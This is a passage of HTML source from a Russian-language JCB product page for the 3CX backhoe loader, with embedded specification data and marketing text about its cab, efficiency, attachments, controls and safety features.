    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;3CX&quot;,&quot;id&quot;:&quot;34f4fa9b-8041-4b6e-ae1e-7a82295e90a0&quot;,&quot;SKU&quot;:&quot;3CX&quot;,&quot;category&quot;:&quot;&#x42D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/62971-master-9-1/Img_800x800&quot;,&quot;altName&quot;:&quot;3CX P992 Backhoe Master 9 1&quot;},&quot;description&quot;:&quot;&lt;p&gt;&#x41E;&#x449;&#x443;&#x442;&#x438;&#x442;&#x435; &#x441;&#x43E;&#x432;&#x435;&#x440;&#x448;&#x435;&#x43D;&#x441;&#x442;&#x432;&#x43E; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x430;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x430; JCB 3CX, &#x43F;&#x440;&#x435;&#x434;&#x43D;&#x430;&#x437;&#x43D;&#x430;&#x447;&#x435;&#x43D;&#x43D;&#x43E;&#x433;&#x43E; &#x434;&#x43B;&#x44F; &#x43F;&#x440;&#x435;&#x43E;&#x434;&#x43E;&#x43B;&#x435;&#x43D;&#x438;&#x44F; &#x441;&#x43B;&#x43E;&#x436;&#x43D;&#x43E;&#x441;&#x442;&#x435;&#x439; &#x43D;&#x430; &#x43B;&#x44E;&#x431;&#x43E;&#x439; &#x43F;&#x43B;&#x43E;&#x449;&#x430;&#x434;&#x43A;&#x435;.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;&#x41C;&#x430;&#x43A;&#x441;. &#x433;&#x43B;&#x443;&#x431;&#x438;&#x43D;&#x430; &#x43A;&#x43E;&#x43F;&#x430;&#x43D;&#x438;&#x44F;&quot;,&quot;propertyId&quot;:&quot;f59fbfa6229e40c989b1081c7f82ca50&quot;,&quot;metricUnit&quot;:&quot;&#x43C;&quot;,&quot;metricValue&quot;:&quot;5.65&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueRange&quot;:[]},{&quot;title&quot;:&quot;&#x41E;&#x431;&#x44A;&#x435;&#x43C; &#x43A;&#x43E;&#x432;&#x448;&#x430;&quot;,&quot;propertyId&quot;:&quot;25dde3322974488b95e7c81de3f8735d&quot;,&quot;metricUnit&quot;:&quot;&#x43C;3&quot;,&quot;metricValueRange&quot;:[1.0,1.1]},{&quot;title&quot;:&quot;&#x41C;&#x430;&#x43A;&#x441;. &#x43C;&#x43E;&#x449;&#x43D;&#x43E;&#x441;&#x442;&#x44C; &#x434;&#x432;&#x438;&#x433;&#x430;&#x442;&#x435;&#x43B;&#x44F;&quot;,&quot;propertyId&quot;:&quot;5f13b2ecab764dafb7d5f3d600e3162c&quot;,&quot;metricUnit&quot;:&quot;&#x43A;&#x412;&#x442;&quot;,&quot;metricValue&quot;:&quot;68.6&quot;,&quot;imperialUnit&quot;:&quot;&#x41D;&#x43C;&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;&#x41C;&#x430;&#x43A;&#x441;. &#x432;&#x44B;&#x43B;&#x435;&#x442;&quot;,&quot;propertyId&quot;:&quot;aa3786f8436b407b9bea06d170db06c0&quot;,&quot;metricUnit&quot;:&quot;&#x43C;&quot;,&quot;metricValue&quot;:&quot;1.25&quot;,&quot;imperialUnit&quot;:&quot;ft&quot;,&quot;imperialUnitOptional&quot;:&quot;in&quot;,&quot;imperialValueRange&quot;:[]},{&quot;title&quot;:&quot;&#x421;&#x43A;&#x43E;&#x440;&#x43E;&#x441;&#x442;&#x44C; &#x434;&#x432;&#x438;&#x436;&#x435;&#x43D;&#x438;&#x44F;&quot;,&quot;propertyId&quot;:&quot;67a318390e9f4800a1dda1d23ae17434&quot;,&quot;metricUnit&quot;:&quot;&#x43A;&#x43C;/&#x447;&quot;,&quot;metricValue&quot;:&quot;40&quot;,&quot;imperialUnit&quot;:&quot;mph&quot;,&quot;imperialValueRange&quot;:[]},{&quot;title&quot;:&quot;&#x42D;&#x43A;&#x441;&#x43F;&#x43B;&#x443;&#x430;&#x442;&#x430;&#x446;&#x438;&#x43E;&#x43D;&#x43D;&#x430;&#x44F; &#x43C;&#x430;&#x441;&#x441;&#x430;&quot;,&quot;propertyId&quot;:&quot;6bf14cb460a9487ca64ed6ae4879f58a&quot;,&quot;metricUnit&quot;:&quot;&#x43A;&#x433;&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;metricValueRange&quot;:[7660.0,8185.0],&quot;imperialValueRange&quot;:[]}],&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                &#x417;&#x430;&#x433;&#x440;&#x443;&#x437;&#x43A;&#x430; &#x431;&#x440;&#x43E;&#x448;&#x44E;&#x440;&#x44B;
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                &#x417;&#x430;&#x43F;&#x440;&#x43E;&#x441;&#x438;&#x442;&#x44C; &#x446;&#x435;&#x43D;&#x443;
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Метрические единицы',
            imperial: 'Британские единицы',
            systemLabel: 'Система',
            defaultSystem: 'metric',
            title: 'Product Specifications',
            category: 'Экскаваторы-погрузчики',
            productName: '3CX',
            productData: [{"title":"Макс. глубина копания","propertyId":"fdb5c9ad858d4ed5a700753329c5e358","metricUnit":"м","metricValue":"5.65","imperialUnit":"ft","imperialUnitOptional":"in","imperialValueRange":[]},{"title":"Объем ковша","propertyId":"8d358be998d84239b55d3729b33ad8df","metricUnit":"м3","metricValueRange":[1.0,1.1]},{"title":"Макс. мощность двигателя","propertyId":"946d516f05634120ac16056792b4beb2","metricUnit":"кВт","metricValue":"68.6","imperialUnit":"Нм","imperialValue":""},{"title":"Макс. вылет","propertyId":"690459468fa747c9bfb01a05b4f5e4dc","metricUnit":"м","metricValue":"1.25","imperialUnit":"ft","imperialUnitOptional":"in","imperialValueRange":[]},{"title":"Скорость движения","propertyId":"e6d4c9d8e5d74df88bbd0d415f1f8aa5","metricUnit":"км/ч","metricValue":"40","imperialUnit":"mph","imperialValueRange":[]},{"title":"Эксплуатационная масса","propertyId":"ff9d2443e6b9475bb3214b60f4572e96","metricUnit":"кг","imperialUnit":"lb","metricValueRange":[7660.0,8185.0],"imperialValueRange":[]}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/62971-master-9-1/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/62971-master-9-1/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/62971-master-9-1/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/62971-master-9-1/Img_1600x686" alt="3CX P992 Backhoe Master 9 1" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">&#x42D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A; JCB 3CX</h2>
                <div class="c-feature-content__desc"><p>Проще в непростом мире</p>
<p>Ощутите совершенство экскаватора-погрузчика JCB 3CX, предназначенного для преодоления сложностей на любой площадке. Являясь самыми продаваемыми экскаваторами-погрузчиками в мире, эти машины &mdash; ваш незаменимый партнер в достижении оптимальной производительности при максимальной простоте управления.</p>
<p>На выбор доступны три различные модели, чтобы вы могли выбрать экскаватор-погрузчик JCB, лучше всего отвечающий требованиям вашего проекта. Погрузчики 3CX компании JCB являются универсальным решением, они комплектуются двигателем мощностью 55 кВт и ручными органами управления. Но если этого недостаточно, модель JCB 3CX PLUS комплектуется двигателем мощностью 68 кВт, а кабина оснащается дополнительными функциями, например новой системой отопления, вентиляции и кондиционирования воздуха (ОВКВ).</p>
<p>А для беспрецедентной производительности модель JCB 3CX PRO имеет исключительные характеристики, в том числе размещенные на кресле рычаги сервоуправления в стандартной комплектации для оптимальной управляемости и простоты эксплуатации машины.&nbsp;&nbsp;</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>


    <div class="o-container o-container--spacing-bottom">
        <section class="c-tabbed-content js-tabbed-content-ga js-module" id="tabbed-block" data-module="['tabbed-content']">
            <div class="c-tabbed-content__header" data-qa="tab-header">
                <button class="c-tabbed-content__scroll-control js-tabbed-content-prev">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left-alt" />
                    </svg>
                    <span class="visually-hidden">&#x41F;&#x440;&#x43E;&#x43A;&#x440;&#x443;&#x442;&#x438;&#x442;&#x44C; &#x432;&#x43B;&#x435;&#x432;&#x43E;</span>
                </button>
                <div class="c-tabbed-content__tabs-container" role="tablist">
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab active"
                                id="tabbed-block-tab-1"
                                aria-selected="true"
                                aria-controls="tabbed-block-tabbed-content-1">
                            <p class="c-tabbed-content__tab-button-label">&#x41A;&#x43E;&#x43C;&#x444;&#x43E;&#x440;&#x442; &#x434;&#x43E;&#x441;&#x442;&#x438;&#x433;&#x430;&#x435;&#x442;&#x441;&#x44F; &#x43F;&#x440;&#x43E;&#x449;&#x435;</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-2"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-2">
                            <p class="c-tabbed-content__tab-button-label">&#x42D;&#x444;&#x444;&#x435;&#x43A;&#x442;&#x438;&#x432;&#x43D;&#x43E;&#x441;&#x442;&#x44C; &#x434;&#x43E;&#x441;&#x442;&#x438;&#x433;&#x430;&#x435;&#x442;&#x441;&#x44F; &#x43F;&#x440;&#x43E;&#x449;&#x435;</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-3"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-3">
                            <p class="c-tabbed-content__tab-button-label">&#x41F;&#x440;&#x43E;&#x438;&#x437;&#x432;&#x43E;&#x434;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x43E;&#x441;&#x442;&#x44C; &#x434;&#x43E;&#x441;&#x442;&#x438;&#x433;&#x430;&#x435;&#x442;&#x441;&#x44F; &#x43F;&#x440;&#x43E;&#x449;&#x435;</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-4"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-4">
                            <p class="c-tabbed-content__tab-button-label">&#x423;&#x43F;&#x440;&#x430;&#x432;&#x43B;&#x435;&#x43D;&#x438;&#x435; &#x441;&#x442;&#x430;&#x43B;&#x43E; &#x43F;&#x440;&#x43E;&#x449;&#x435;</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-block-tab-5"
                                aria-selected="false"
                                aria-controls="tabbed-block-tabbed-content-5">
                            <p class="c-tabbed-content__tab-button-label">&#x411;&#x435;&#x437;&#x43E;&#x43F;&#x430;&#x441;&#x43D;&#x43E;&#x441;&#x442;&#x44C; &#x434;&#x43E;&#x441;&#x442;&#x438;&#x433;&#x430;&#x435;&#x442;&#x441;&#x44F; &#x43F;&#x440;&#x43E;&#x449;&#x435;</p>
                        </button>
                </div>
                <button class="c-tabbed-content__scroll-control js-tabbed-content-next">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right-alt" />
                    </svg>
                    <span class="visually-hidden">&#x41F;&#x440;&#x43E;&#x43A;&#x440;&#x443;&#x442;&#x438;&#x442;&#x44C; &#x432;&#x43F;&#x440;&#x430;&#x432;&#x43E;</span>
                </button>
            </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel active"
                     id="tabbed-block-tabbed-content-1"
                     aria-labelledby="tabbed-block-tab-1">
                    <p>Новая переработанная кабина модели JCB 3CX сконструирована с учетом пожеланий заказчиков и обеспечивает оператору эргономичное рабочее место и исключительный комфорт.</p>
<ul>
<li>Эта просторная кабина премиального уровня оснащена наклоняемой рулевой колонкой, что упрощает поворот кресла оператора.&nbsp;</li>
<li>Спроектированные заново уплотнения кабины не пропускают пыль и воду, обеспечивая чистую и комфортную рабочую среду.&nbsp;</li>
<li>Новая система отопления, вентиляции и кондиционирования воздуха (ОВКВ) с регулируемыми воздуховодами и функцией устранения запотевания лобового стекла обеспечивает комфорт и отличный обзор (только модели PLUS и PRO).&nbsp;</li>
<li>Размещенные на кресле джойстики и эргономичные переключатели легко доступны оператору (только модель PRO).&nbsp;</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-2"
                     aria-labelledby="tabbed-block-tab-2">
                    <p>Этот строительный экскаватор-погрузчик, сконструированный для оптимизации производительности, имеет многочисленные функции, обеспечивающие его исключительную эффективность на строительной площадке.</p>
<ul>
<li>В стандартной комплектации используется насос с переменным рабочим объемом и увеличенной производительностью 150 литров в минуту.</li>
<li>Максимальная эффективность использования топлива в экономичных режимах работы позволяет снизить расход топлива во время выполнения выемки грунта, погрузочно-разгрузочных работ и движения по трассе.</li>
<li>Устранено излишнее расходование топлива благодаря функциям автоматического включения холостого хода и останова двигателя.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-3"
                     aria-labelledby="tabbed-block-tab-3">
                    <p>Адаптируемая, мощная и совместимая с различным навесным оборудованием машина 3CX обеспечивает универсальность на любой рабочей площадке.</p>
<ul>
<li>Двунаправленные и предназначенные для молота дополнительные контуры позволяют еще больше расширить ассортимент навесного оборудования.&nbsp;</li>
<li>Телескопическая рукоять обеспечивает дополнительный вылет и глубину копания 1 м.&nbsp;</li>
<li>Для дополнительного расширения возможностей машина теперь совместима со шнеком и планировочным навесным оборудованием.</li>
<li>Ковш &laquo;6-в-1&raquo; с откидывающимися вилами позволяет без особых усилий выравнивать грунт, грузить, копать, планировать и перевозить объекты.&nbsp;&nbsp;</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-4"
                     aria-labelledby="tabbed-block-tab-4">
                    <p>Простота управления обеспечивает более высокую производительность. Поэтому экскаваторы-погрузчики 3CX компании JCB имеют интегрированные специализированные функции для упрощения эксплуатации, которые повышают производительность.</p>
<ul>
<li>Единый рычаг управления погрузчиком для упрощения работы.&nbsp;</li>
<li>Новый переключатель направления движения (FNR) позволяет не отрывать руки от рычагов управления.</li>
<li>Переключение передач стало более плавным благодаря коробке передач EasyShift, имеющей также кнопку переключения на пониженную передачу, когда требуется дополнительное усилие толкания.&nbsp;</li>
<li>Новые парные ЖК-дисплеи отображают во время работы всю важную информацию о машине.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-block-tabbed-content-5"
                     aria-labelledby="tabbed-block-tab-5">
                    <p>Безопасность является базовым качеством экскаваторов-погрузчиков JCB и распространяется на освещение, замки и конструкции, обеспечивающие защиту всех присутствующих на рабочей площадке.</p>
<ul>
<li>Машина сертифицирована на соответствие конструкций защиты от опрокидывания (ROPS) и падающих предметов (FOPS) установленным требованиям.</li>
<li>Новейшие светодиодные осветительные приборы в стандартной комплектации обеспечивают оптимальную видимость в темное время суток.&nbsp;</li>
<li>Оператор может безопасно заблокировать стрелу изнутри кабины, используя новый трос блокировки стрелы.</li>
<li>Новый выключатель массы.</li>
<li>Специальная функция задержки отключения освещения улучшает видимость, когда оператор покидает кабину.&nbsp;</li>
</ul>
                </div>
        </section>
    </div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/62970-master-5-1/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/62970-master-5-1/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/62970-master-5-1/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/62970-master-5-1/Img_1600x686" alt="3CX P992 Backhoe Master 5 1" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">&#x41F;&#x43E;&#x447;&#x435;&#x43C;&#x443; JCB?</h2>
                <div class="c-feature-content__desc"><p>Выбирая машину JCB, вы выбираете традицию качества, инноваций и несравнимой поддержки.</p>
<p>В нашем экскаваторе-погрузчике JCB 3CX используются такие же детали и узлы, что и в других хорошо зарекомендовавших себя машинах JCB, так что на их превосходные характеристики можно положиться &mdash; машина 3CX просто является продолжением нашего парка высококачественных, высокопроизводительных машин. Мы стремимся производить лучшие машины, и тот факт, что мы лучший бренд экскаваторов с обратной лопатой, подтверждает наши обещания.</p>
<p>Кроме выдающейся механической части, компания JCB предлагает в стандартной комплектации систему LiveLink. Телематическая система LiveLink позволяет получать в режиме реального времени аналитическую информацию о техническом состоянии и производительности машины для оптимизации эффективности и минимизации времени простоя на площадке.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB &#x423;&#x441;&#x43B;&#x443;&#x433;&#x438;</h3>
                                                <p class="c-card__description">&#x423;&#x441;&#x43B;&#x443;&#x433;&#x438; &#x43F;&#x43E; &#x442;&#x435;&#x445;&#x43D;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x43E;&#x43C;&#x443; &#x43E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x44E; JCB &#x43F;&#x43E;&#x43C;&#x43E;&#x433;&#x443;&#x442; &#x432;&#x430;&#x43C; &#x440;&#x430;&#x431;&#x43E;&#x442;&#x430;&#x442;&#x44C; &#x44D;&#x444;&#x444;&#x435;&#x43A;&#x442;&#x438;&#x432;&#x43D;&#x43E;, &#x441;&#x43E;&#x43A;&#x440;&#x430;&#x442;&#x438;&#x442;&#x44C; &#x440;&#x430;&#x441;&#x445;&#x43E;&#x434;&#x44B; &#x438; &#x43C;&#x438;&#x43D;&#x438;&#x43C;&#x438;&#x437;&#x438;&#x440;&#x43E;&#x432;&#x430;&#x442;&#x44C; &#x43F;&#x440;&#x43E;&#x441;&#x442;&#x43E;&#x438;, &#x447;&#x442;&#x43E;&#x431;&#x44B; &#x432;&#x44B; &#x43C;&#x43E;&#x433;&#x43B;&#x438; &#x43F;&#x440;&#x43E;&#x434;&#x43E;&#x43B;&#x436;&#x430;&#x442;&#x44C; &#x437;&#x430;&#x43D;&#x438;&#x43C;&#x430;&#x442;&#x44C;&#x441;&#x44F; &#x442;&#x435;&#x43C;, &#x447;&#x442;&#x43E; &#x443; &#x432;&#x430;&#x441; &#x43F;&#x43E;&#x43B;&#x443;&#x447;&#x430;&#x435;&#x442;&#x441;&#x44F; &#x43B;&#x443;&#x447;&#x448;&#x435; &#x432;&#x441;&#x435;&#x433;&#x43E;.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/ru-RU/parts-and-service/service/" >
                                                    &#x415;&#x449;&#x435;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/62962-master-14-3/Img_800x640" alt="3CX P992 Backhoe Master 14 3" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">&#x41F;&#x43E;&#x43B;&#x443;&#x447;&#x438;&#x442;&#x435; &#x43C;&#x430;&#x43A;&#x441;&#x438;&#x43C;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x439; &#x43A;&#x43E;&#x43D;&#x442;&#x440;&#x43E;&#x43B;&#x44C; &#x441; JCB LiveLink</h3>
                                                <p class="c-card__description">&#x423;&#x432;&#x435;&#x43B;&#x438;&#x447;&#x44C;&#x442;&#x435; &#x432;&#x440;&#x435;&#x43C;&#x44F; &#x431;&#x435;&#x437;&#x43E;&#x442;&#x43A;&#x430;&#x437;&#x43D;&#x43E;&#x439; &#x440;&#x430;&#x431;&#x43E;&#x442;&#x44B;, &#x441;&#x43E;&#x43A;&#x440;&#x430;&#x442;&#x438;&#x442;&#x435; &#x430;&#x434;&#x43C;&#x438;&#x43D;&#x438;&#x441;&#x442;&#x440;&#x430;&#x442;&#x438;&#x432;&#x43D;&#x44B;&#x435; &#x440;&#x430;&#x441;&#x445;&#x43E;&#x434;&#x44B; &#x438; &#x43F;&#x43E;&#x43B;&#x443;&#x447;&#x438;&#x442;&#x435; &#x43F;&#x43E;&#x43A;&#x430;&#x437;&#x430;&#x442;&#x435;&#x43B;&#x438;, &#x43D;&#x435;&#x43E;&#x431;&#x445;&#x43E;&#x434;&#x438;&#x43C;&#x44B;&#x435; &#x434;&#x43B;&#x44F; &#x43F;&#x440;&#x438;&#x43D;&#x44F;&#x442;&#x438;&#x44F; &#x431;&#x43E;&#x43B;&#x435;&#x435; &#x44D;&#x444;&#x444;&#x435;&#x43A;&#x442;&#x438;&#x432;&#x43D;&#x44B;&#x445; &#x440;&#x435;&#x448;&#x435;&#x43D;&#x438;&#x439; &#x432; &#x43E;&#x442;&#x43D;&#x43E;&#x448;&#x435;&#x43D;&#x438;&#x438; &#x432;&#x430;&#x448;&#x438;&#x445; &#x43C;&#x430;&#x448;&#x438;&#x43D; &#x2014; &#x443;&#x437;&#x43D;&#x430;&#x439;&#x442;&#x435; &#x431;&#x43E;&#x43B;&#x44C;&#x448;&#x435; &#x43E; LiveLink &#x43E;&#x442; JCB &#x443;&#x436;&#x435; &#x441;&#x435;&#x433;&#x43E;&#x434;&#x43D;&#x44F;.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/ru-RU/explore/insight/livelink/" >
                                                    &#x415;&#x449;&#x435;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/70046-jcbwhq/Img_800x640" alt="JCB World Headquarters Rocester" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">&#x423;&#x441;&#x442;&#x43E;&#x439;&#x447;&#x438;&#x432;&#x44B;&#x435; &#x440;&#x435;&#x448;&#x435;&#x43D;&#x438;&#x44F;</h3>
                                                <p class="c-card__description">&#x417;&#x430;&#x431;&#x43E;&#x442;&#x438;&#x43C;&#x441;&#x44F; &#x43E; &#x43F;&#x43B;&#x430;&#x43D;&#x435;&#x442;&#x435;, &#x43A;&#x43E;&#x442;&#x43E;&#x440;&#x443;&#x44E; &#x43C;&#x44B; &#x43F;&#x43E;&#x43C;&#x43E;&#x433;&#x430;&#x435;&#x43C; &#x444;&#x43E;&#x440;&#x43C;&#x438;&#x440;&#x43E;&#x432;&#x430;&#x442;&#x44C;. &#x41C;&#x44B; &#x433;&#x43E;&#x440;&#x434;&#x438;&#x43C;&#x441;&#x44F; &#x442;&#x435;&#x43C;, &#x447;&#x442;&#x43E; &#x441;&#x442;&#x440;&#x435;&#x43C;&#x438;&#x43C;&#x441;&#x44F; &#x441;&#x434;&#x435;&#x43B;&#x430;&#x442;&#x44C; &#x43D;&#x430;&#x448; &#x431;&#x438;&#x437;&#x43D;&#x435;&#x441; &#x438; &#x43D;&#x430;&#x448;&#x438; &#x43C;&#x430;&#x448;&#x438;&#x43D;&#x44B; &#x431;&#x43E;&#x43B;&#x435;&#x435; &#x44D;&#x43A;&#x43E;&#x43B;&#x43E;&#x433;&#x438;&#x447;&#x43D;&#x44B;&#x43C;&#x438;. </p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/ru-RU/explore/sustainability/" >
                                                    &#x415;&#x449;&#x435;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                &#x41D;&#x430;&#x437;&#x430;&#x434;
                                <span class="visually-hidden">&#x41F;&#x440;&#x435;&#x434;&#x44B;&#x434;&#x443;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                &#x414;&#x430;&#x43B;&#x435;&#x435;
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">&#x421;&#x43B;&#x435;&#x434;&#x443;&#x44E;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: '0554a336-1265-47c3-8885-2ff04a9a5eb8',
                title: 'Связанные продукты',
                viewProductLabel: 'Обзор продукта',
                metric: 'Метрические единицы',
                imperial: 'Британские единицы',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"Ковш-лопата «6 в 1»","id":"ff69f0b3-729a-492a-ad85-046139e026e4","SKU":"6 in 1 shovel","category":"Ковши-лопаты","image":{"url":"/globalassets/digizuite/35550-5922336971/Img_800x800","altName":"CGI_6 in 1 shovel for BHL"},"description":"<p>Предложение навесного оборудования JCB включает широкий ассортимент ковшей-лопат &laquo;6 в 1&raquo; для экскаваторов-погрузчиков, погрузчиков серии Loadall и погрузчиков с бортовым поворотом</p>","productData":[{"title":"Ширина","metricValue":"1,430-2,450 mm","imperialValue":""},{"title":"Геометрическая емкость","metricValue":"0.18-1 m³","imperialValue":""},{"title":"Емкость с «шапкой»","metricValue":"0.24-1.3 m³","imperialValue":""},{"title":"Высота","metricValue":"688-1,105 mm","imperialValue":""},{"title":"Длина","metricValue":"572-1,098 mm","imperialValue":""},{"title":"Масса","metricValue":"220-822 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Экскаваторы-погрузчики","Мини-погрузчики","Телескопические погрузчики","Фронтальные погрузчики с телескопической стрелой","Фронтальные колесные погрузчики"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/ru-RU/products/attachments/shovels/6-in-1-shovel","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Подметально-уборочный механизм","id":"f10150e6-6f8b-40dd-80ff-4de11f63c1f4","SKU":"Sweeper collector","category":"Подметальные механизмы","image":{"url":"/globalassets/digizuite/74448-sweeper-collector-1x1/Img_800x800","altName":"Sweeper-collector-1x1"},"description":"<p>Для высокоэффективной уборки рабочей площадки JCB предлагает ассортимент подметально-уборочных механизмов, дополнительно повышающих универсальность машин.</p>","productData":[{"title":"Ширина","metricValue":"1,525-2,400 mm","imperialValue":""},{"title":"Длина","metricValue":"2,005 